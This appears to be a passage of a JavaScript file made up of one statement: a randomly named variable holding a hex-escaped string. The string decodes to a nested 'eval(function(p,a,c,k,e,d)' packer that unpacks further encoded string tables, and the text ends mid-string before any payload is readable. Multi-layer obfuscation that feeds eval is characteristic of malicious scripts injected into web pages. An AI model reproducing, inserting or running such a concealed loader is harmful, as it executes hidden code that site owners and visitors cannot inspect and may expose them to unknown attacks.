var _tnXfNT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x52\x28\x36\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x61\x28\x63\x29\x7b\x36\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x52\x2e\x37\x53\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x54\x28\x33\x36\x29\x29\x7d\x3b\x37\x55\x28\x63\x2d\x2d\x29\x7b\x36\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x56\x28\x37\x57\x20\x37\x51\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x62\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x